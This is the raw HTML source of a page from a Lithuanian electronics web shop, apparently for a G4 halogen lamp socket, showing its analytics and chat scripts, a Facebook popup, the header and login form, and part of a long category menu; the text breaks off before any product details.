

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://signalocentras.lt/namams/apsvietimo-technika/ekonomines-lemputes/lizdas-halogeninei-lemputei-g4-su-laidais--960613
body_size: 17204
content:
<!DOCTYPE html>
<html dir="ltr" lang="lt">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-M62154XK32"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-M62154XK32');
</script>
<meta name="facebook-domain-verification" content="086qdxofwwpp4g8spcxq7535xbv7rx"/>
<meta charset="UTF-8" />
<title>Ekonominės lemputės</title>
<base href="https://signalocentras.lt/" />
<meta name="keywords" content="Ekonomin,s,lemput,s" />
<link href="https://signalocentras.lt/image/data/1487926052minilogo.png" rel="icon" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/stylesheet.css?v4" />
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/livesearch/livesearch.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/3levelMenu.css" media="all" />
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery-1.7.1.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-1.8.16.custom.min.js"></script>
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css" />
<!-- <script type="text/javascript" src="catalog/view/javascript/jquery/jquery.sizes.js"></script> -->
<script type="text/javascript" src="catalog/view/javascript/common.js"></script>
<script type="text/javascript" src="catalog/view/javascript/livesearch/livesearch.js?v1"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery.total-storage.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery.cycle.js"></script>
<!--[if IE 7]> 
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/ie7.css" />
<![endif]-->
<!--[if lt IE 7]>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/ie6.css" />
<script type="text/javascript" src="catalog/view/javascript/DD_belatedPNG_0.0.8a-min.js"></script>
<script type="text/javascript">
DD_belatedPNG.fix('#logo img');
</script>
<![endif]-->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-42653341-1', 'signalocentras.lt');
  ga('send', 'pageview');

</script>
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://hotanalytic.com/bin/sdn.src.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>
    <!--Start of Tawk.to Script-->
    <script type="text/javascript">
        var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
        (function(){
            var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
            s1.async=true;
            s1.src='https://embed.tawk.to/5c76f879a726ff2eea59cc0d/default';
            s1.charset='UTF-8';
            s1.setAttribute('crossorigin','*');
            s0.parentNode.insertBefore(s1,s0);
        })();
    </script>
    <!--End of Tawk.to Script-->

				<!-- Facebook Pixels Codes -->
		<script>
		!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
		n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
		n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
		t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
		document,'script','https://connect.facebook.net/en_US/fbevents.js');
		fbq('init', '1268781090315781');fbq('track', 'PageView');
		</script>
		<noscript><img height="1" width="1" style="display:none"
		src="https://www.facebook.com/tr?id=1268781090315781&ev=PageView&noscript=1"
		/></noscript>
				<!-- Facebook Pixels Codes -->
		
</head>
<body>
<style>
    #fanback {
        display:none;
        background:rgba(0,0,0,0.8);
        width:100%;
        height:100%;
        position:fixed;
        top:0;
        left:0;
        z-index:99999;
    }
    #fan-exit {
        width:100%;
        height:100%;
    }
    #JasperRoberts {
        background:white;
        width:420px;
        height:270px;
        position:absolute;
        top:58%;
        left:63%;
        margin:-220px 0 0 -375px;
        -webkit-box-shadow: inset 0 0 50px 0 #939393;
        -moz-box-shadow: inset 0 0 50px 0 #939393;
        box-shadow: inset 0 0 50px 0 #939393;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        border-radius: 5px;
        margin: -220px 0 0 -375px;
    }
    #TheBlogWidgets {
        float:right;
        cursor:pointer;
        background:url(http://3.bp.blogspot.com/-NRmqfyLwBHY/T4nwHOrPSzI/AAAAAAAAAdQ/8b9O7O1q3c8/s1600/TheBlogWidgets.png) repeat;
        height:15px;
        padding:20px;
        position:relative;
        padding-right:40px;
        margin-top:-20px;
        margin-right:-22px;
    }
    .remove-borda {
        height:1px;
        width:366px;
        margin:0 auto;
        background:#F3F3F3;
        margin-top:16px;
        position:relative;
        margin-left:20px;
    }
    #linkit,#linkit a.visited,#linkit a,#linkit a:hover {
        color:#80808B;
        font-size:10px;
        margin: 0 auto 5px auto;
        float:center;
    }
    div.txt p {
        text-align: center;
        font-family: Arial;
        font-size: 24px;
        font-style: normal;
        font-weight: normal;
        text-transform: none;
        font-variant: small-caps;
        position:center;
        color: #FFFFFF;

</style>
<script type='text/javascript'>
    //<![CDATA[
    jQuery.cookie = function (key, value, options) {
// key and at least value given, set cookie...
        if (arguments.length > 1 && String(value) !== "[object Object]") {
            options = jQuery.extend({}, options);
            if (value === null || value === undefined) {
                options.expires = -1;
            }
            if (typeof options.expires === 'number') {
                var days = options.expires, t = options.expires = new Date();
                t.setDate(t.getDate() + days);
            }
            value = String(value);
            return (document.cookie = [
                encodeURIComponent(key), '=',
                options.raw ? value : encodeURIComponent(value),
                options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
                options.path ? '; path=' + options.path : '',
                options.domain ? '; domain=' + options.domain : '',
                options.secure ? '; secure' : ''
            ].join(''));
        }
// key and possibly options given, get cookie...
        options = value || {};
        var result, decode = options.raw ? function (s) { return s; } : decodeURIComponent;
        return (result = new RegExp('(?:^|; )' + encodeURIComponent(key) + '=([^;]*)').exec(document.cookie)) ? decode(result[1]) : null;
    };
    //]]>
</script>
<script type='text/javascript'>
    jQuery(document).ready(function($){
        if($.cookie('popup_user_login') != 'yes'){
            $('#fanback').delay(20000).fadeIn('medium');
            $('#TheBlogWidgets, #fan-exit').click(function(){
                $('#fanback').stop().fadeOut('medium');
            });
        }
        $.cookie('popup_user_login', 'yes', { path: '/', expires: 3 });
    });
</script>
<div id='fanback'><div class="txt">
        <p>Tapk SignaloCentro Facebook bendruomenės dalimi!</p>
        <p>Geriausi pasiūlymai Jums!</p>
        <div id='fan-exit'>
        </div>
        <div id='JasperRoberts'>
            <div id='TheBlogWidgets'>
            </div>
            <div class='remove-borda'>
            </div>
            <iframe allowtransparency='true' frameborder='0' scrolling='no' src='//www.facebook.com/plugins/likebox.php?
href=http://www.facebook.com/signalocentras&width=402&height=255&colorscheme=light&show_faces=true&show_border=false&stream=false&header=false'
                    style='border: none; overflow: hidden; margin-top: -19px; width: 402px; height: 230px;'></iframe><center>
        </div>
    </div>
</div><!--<div id='falling-snow'>-->
<div id="container">
<div id="header">
    <div id="logo"><a href="http://signalocentras.lt/"><img src="https://signalocentras.lt/image/data/logo2.png" title="UAB Signalo Centras" alt="UAB Signalo Centras" /></a></div>
        <div id="cart">

  <div class="heading">
    <h4>Krepšelis</h4>
    <a><span id="cart-total">0 prekė (-ės) - 0.00€</span></a></div>
  <div class="content">
        <div class="empty">Jūsų krepšelis tuščias</div>
      </div>

</div>  <div id="search">
    <div class="button-search"><img src="https://signalocentras.lt/catalog/view/theme/default/image/search-icon.png"/><span>Paieška</span></div>
    <input type="text" name="search"  value="" />
  </div>
  <div id="welcome">

    <!--      -->
    <form action="_route_=namams/apsvietimo-technika/ekonomines-lemputes/lizdas-halogeninei-lemputei-g4-su-laidais--960613" method="post" enctype="multipart/form-data">
      <input type="text" name="email" placeholder="El. paštas" value="" />
      <input type="password" name="password" placeholder="Slaptažodis" value="" />
      <input type="submit" id="login" value="Prisijungti" class="button" />
          </form>
    
  </div>
  <div class="links"><a href="http://signalocentras.lt/"><img src="image/data/home.png"/>Pradžia</a><a href="https://signalocentras.lt/karjera">Karjera</a><a href="http://signalocentras.lt/?route=information/contact">Kontaktai</a><!-- <a href="" id="wishlist-total"></a> --><a href="https://signalocentras.lt/?route=account/account">Mano paskyra</a><a href="http://signalocentras.lt/krepselis">Prekių krepšelis</a><a href="https://signalocentras.lt/?route=checkout/checkout">Pirkti</a><!-- <a href=""></a> --></div>
<div class="contact">
    <a href="tel:+370 679 965 77">+370 679 965 77</a>
</div>
</div>
<!-- <div id="menu">
  <ul>
        <li><a href=""><div class="menu-image"><image src=""/></div><div class="menu-name"></div></a>
            <div>
                <ul>
                                        <li><a href=""><span></span></a></li>
                            </ul>
              </div>
          </li>
      </ul>
</div>
 -->
<div id="menu">
  <ul>
        <li><a href="http://signalocentras.lt/muzikos-prekes">Muzikos prekės </a>
            <div>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/muzikos-prekes/Šviesos-efektai" class="has-children">Šviesos efektai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/muzikos-prekes/Šviesos-efektai/Lazeriai">Lazeriai</a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/Šviesos-efektai/LED-šviesos-efektai">LED šviesos efektai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/muzikos-prekes/stiprintuvai-grotuvai" class="has-children">Stiprintuvai, grotuvai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/muzikos-prekes/stiprintuvai-grotuvai/Grotuvai">Grotuvai</a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/stiprintuvai-grotuvai/Stiprintuvai2">Stiprintuvai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/muzikos-prekes/dzmu-masinos-skysciai" class="has-children">Dūmų mašinos, skysčiai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/muzikos-prekes/dzmu-masinos-skysciai/dzmu-masinos-burbulu">Dūmų, burbulų mašinos</a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/dzmu-masinos-skysciai/Skysčiai">Skysčiai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/muzikos-prekes/koloneles" class="has-children">Kolonėlės</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/muzikos-prekes/koloneles/aktyvios-koloneles">Aktyvios kolonėlės</a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/koloneles/buitines-koloneles">Buitinės kolonėlės</a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/koloneles/koloneliu-komplektai">Kolonėlių komplektai</a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/koloneles/pasyvios-koloneles">Pasyvios kolonėlės</a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/koloneles/zemu-daniu-koloneles1">Žemų dažnių kolonėlės</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/muzikos-prekes/mikrofonai-ju-priedai" class="has-children">Mikrofonai, jų priedai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/muzikos-prekes/mikrofonai-ju-priedai/karaoke-sistemos">Karaoke sistemos</a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/mikrofonai-ju-priedai/mikrofonai">Mikrofonai</a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/mikrofonai-ju-priedai/mikrofonu-priedai">Mikrofonų priedai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/muzikos-prekes/mikseriai" class="">Mikšeriai</a>
		    		  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/muzikos-prekes/nesiojamos-garso-sistemos" class="has-children">Nešiojamos garso sistemos</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/muzikos-prekes/nesiojamos-garso-sistemos/Garso-sistemos8">Garso sistemos </a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/nesiojamos-garso-sistemos/nesiojami-garsiakalbiai1">Nešiojami garsiakalbiai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/muzikos-prekes/kita-technika" class="has-children">Priedai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/muzikos-prekes/kita-technika/dees">Dėžės</a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/kita-technika/laikikliai">Laikikliai</a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/kita-technika/maitinimo-skirstytuvai">Maitinimo skirstytuvai</a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/kita-technika/stovai">Stovai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
              </div>
          </li>
        <li><a href="http://signalocentras.lt/telefonija">Telefonija</a>
            <div>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/telefonija/telefonu-baterijos" class="has-children">Telefonų baterijos</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/telefonija/telefonu-baterijos/blackberry">Blackberry</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-baterijos/htc">Cat ir kt.</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-baterijos/huawei">Huawei</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-baterijos/iphone">iPhone</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-baterijos/lg">LG</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-baterijos/nokia">Nokia</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-baterijos/samsung">Samsung</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-baterijos/sony">Sony</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-baterijos/xiaomi">Xiaomi </a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-baterijos/kitos">Kitos</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/telefonija/telefonu-korpusai" class="has-children">Telefonų korpusai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/telefonija/telefonu-korpusai/galiniai-dangteliai">Galiniai dangteliai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-korpusai/iphone-htc-ir-kiti">iPhone, HTC ir kiti</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-korpusai/nokia2">Nokia</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-korpusai/samsung2">Samsung</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-korpusai/sony3">Sony</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/telefonija/telefonu-ekranai-lcd" class="has-children">Telefonų ekranai (LCD)</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/telefonija/telefonu-ekranai-lcd/blackberry">Blackberry</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-ekranai-lcd/htc">HTC</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-ekranai-lcd/huawei">Huawei</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-ekranai-lcd/iphone-ipad">iPhone, iPad</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-ekranai-lcd/lg">LG</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-ekranai-lcd/nokia">Nokia</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-ekranai-lcd/samsung6">Samsung</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-ekranai-lcd/sony2">Sony</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-ekranai-lcd/xiaomi">Xiaomi </a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-ekranai-lcd/asus-ir-kiti">Lenovo ir kiti</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/telefonija/telefonu-priedai" class="has-children">Telefonų priedai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/telefonija/telefonu-priedai/ausines-laisvu-ranku-iranga">Ausinės, laisvų rankų įranga</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-priedai/beviele-laisvu-ranku-iranga">Bevielė laisvų rankų įranga</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-priedai/ekranu-apsaugines-pleveles">Ekranų apsauginės plėvelės</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-priedai/gps-ir-telefonu-laikikliai">GPS ir telefonų laikikliai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-priedai/Įkrovikliai-telefonams">Įkrovikliai telefonams</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-priedai/Įkrovikliai-akumuliatoriai">Įkrovikliai-akumuliatoriai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-priedai/nesiojami-garsiakalbiai">Nešiojami garsiakalbiai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-priedai/priedai">Priedai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-priedai/telefonu-deklai">Telefonų dėklai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-priedai/telefonu-remonto-irankiai">Telefonų remonto įrankiai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/telefonija/telefonu-dalys" class="has-children">Telefonų dalys</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/telefonija/telefonu-dalys/ausines-garsiakalbiai">Ausinės, garsiakalbiai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-dalys/Įkrovimo-lizdai">Įkrovimo lizdai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-dalys/klaviatzros">Klaviatūros</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-dalys/lcd-stikliukai">LCD stikliukai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-dalys/mikrofonai2">Mikrofonai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-dalys/mikroschemos-kitos-dalys">Mikroschemos, kitos dalys</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-dalys/oca-pleveles">OCA plėvelės</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-dalys/sim-skaitytuvai">Sim kortelės laikikliai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-dalys/sim-laikikliai-pjoviklei">Sim laikikliai, pjovikliai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-dalys/vidines-klaviatzros">Vidinės klaviatūros</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/telefonija/mobilieji-telefonai-ju-priedai" class="has-children">Mobilieji telefonai, jų priedai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/telefonija/mobilieji-telefonai-ju-priedai/Asmenukių-lazdos">Asmenukių lazdos </a></li>
								<li><a href="http://signalocentras.lt/telefonija/mobilieji-telefonai-ju-priedai/Mobilieji-telefonai7">Mobilieji telefonai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/telefonija/telefonu--jungtys-flex" class="has-children">Telefonų jungtys (FLEX)</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/telefonija/telefonu--jungtys-flex/htc-ir-kiti3">HTC ir kiti</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu--jungtys-flex/iphone3">iPhone</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu--jungtys-flex/lg3">LG</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu--jungtys-flex/nokia3">Nokia</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu--jungtys-flex/samsung3">Samsung</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu--jungtys-flex/sony">Sony</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/telefonija/foto-video-dalys" class="has-children">Foto-video dalys</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/telefonija/foto-video-dalys/foto-video-akumuliatoriai">Foto-video akumuliatoriai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/foto-video-dalys/foto-video-laidai">Foto-video laidai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/foto-video-dalys/foto-video-priedai">Foto-video priedai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/foto-video-dalys/fotoaparatu-dalys">Fotoaparatų dalys</a></li>
								<li><a href="http://signalocentras.lt/telefonija/foto-video-dalys/ikrovikliai-ir-adapteriai">Įkrovikliai ir adapteriai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/foto-video-dalys/vaizdo-kameru-dalys">Vaizdo kamerų dalys</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
              </div>
          </li>
        <li><a href="http://signalocentras.lt/auto">Automobiliams</a>
            <div>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/auto/antenos-perejimai" class="has-children">Antenos, perėjimai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/auto/antenos-perejimai/Perėjimai9">Perėjimai</a></li>
								<li><a href="http://signalocentras.lt/auto/antenos-perejimai/Pridegiklio-kištukai">Pridegiklio kištukai</a></li>
								<li><a href="http://signalocentras.lt/auto/antenos-perejimai/tv-antenos">Radijo antenos</a></li>
								<li><a href="http://signalocentras.lt/auto/antenos-perejimai/tv-auto-antenos">TV auto antenos</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/auto/automagnetolu-jungtys" class="has-children">Automagnetolų jungtys</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/auto/automagnetolu-jungtys/Aux-įėjimo-adapteriai">Aux įėjimo adapteriai</a></li>
								<li><a href="http://signalocentras.lt/auto/automagnetolu-jungtys/Jungtys4">Jungtys</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/auto/apsaugos-sistemos" class="has-children">Apsaugos sistemos</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/auto/apsaugos-sistemos/Automobiliniai-monitoriai">Automobiliniai monitoriai</a></li>
								<li><a href="http://signalocentras.lt/auto/apsaugos-sistemos/parkavimo-sistemos-jos-priedai">Parkavimo sistemos, jos priedai</a></li>
								<li><a href="http://signalocentras.lt/auto/apsaugos-sistemos/galines-vaizdo-kameros">Galinės vaizdo kameros</a></li>
								<li><a href="http://signalocentras.lt/auto/apsaugos-sistemos/signalizacijos-jos-priedai">Signalizacijos, jos priedai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/auto/cb-radijo-stoteles-ju-priedai" class="has-children">CB radijo stotelės, jų priedai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/auto/cb-radijo-stoteles-ju-priedai/Ausinės-mikrofonai">Ausinės, mikrofonai</a></li>
								<li><a href="http://signalocentras.lt/auto/cb-radijo-stoteles-ju-priedai/cb-antenos-kabeliai">CB antenos, kabeliai</a></li>
								<li><a href="http://signalocentras.lt/auto/cb-radijo-stoteles-ju-priedai/CB-radijo-stotelės">CB radijo stotelės</a></li>
								<li><a href="http://signalocentras.lt/auto/cb-radijo-stoteles-ju-priedai/Garsiakalbiai8">Garsiakalbiai</a></li>
								<li><a href="http://signalocentras.lt/auto/cb-radijo-stoteles-ju-priedai/remeliai">Rėmeliai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/auto/garso-sistemos" class="has-children">Garso sistemos</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/auto/garso-sistemos/filtrai-skirstytuvai-kiti-priedai">Filtrai, skirstytuvai kiti priedai</a></li>
								<li><a href="http://signalocentras.lt/auto/garso-sistemos/fm-siustuvai-adapteriai">FM siųstuvai, adapteriai</a></li>
								<li><a href="http://signalocentras.lt/auto/garso-sistemos/automagnetolos-multimedijos">Automagnetolos, multimedijos</a></li>
								<li><a href="http://signalocentras.lt/auto/garso-sistemos/automagnetolu-remeliai">Automagnetolų rėmeliai</a></li>
								<li><a href="http://signalocentras.lt/auto/garso-sistemos/stiprintuvai">Stiprintuvai</a></li>
								<li><a href="http://signalocentras.lt/auto/garso-sistemos/laidai">Laidai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/auto/gps-navigacijospriedai" class="has-children">Navigacijos,vaizdo registratoriai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/auto/gps-navigacijospriedai/vaizdo-registratoriai">Vaizdo registratoriai</a></li>
								<li><a href="http://signalocentras.lt/auto/gps-navigacijospriedai/navigacijos">Navigacijos</a></li>
								<li><a href="http://signalocentras.lt/auto/gps-navigacijospriedai/navigacijos-ikrovikliai-detales">Navigacijos įkrovikliai, detalės</a></li>
								<li><a href="http://signalocentras.lt/auto/gps-navigacijospriedai/gps-tracker">GPS Tracker</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/auto/automobiliu-priedai" class="has-children">Aksesuarai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/auto/automobiliu-priedai/Jungtys1">Jungtys</a></li>
								<li><a href="http://signalocentras.lt/auto/automobiliu-priedai/12-24v-lizdo-sakotuvas">12-24V lizdo šakotuvai</a></li>
								<li><a href="http://signalocentras.lt/auto/automobiliu-priedai/auto-saugikliai">Auto saugikliai</a></li>
								<li><a href="http://signalocentras.lt/auto/automobiliu-priedai/automobiliniu-garsiakalbiu-groteles-remeliai">Automobilinių garsiakalbių grotelės, rėmeliai</a></li>
								<li><a href="http://signalocentras.lt/auto/automobiliu-priedai/lemputes">Lemputės</a></li>
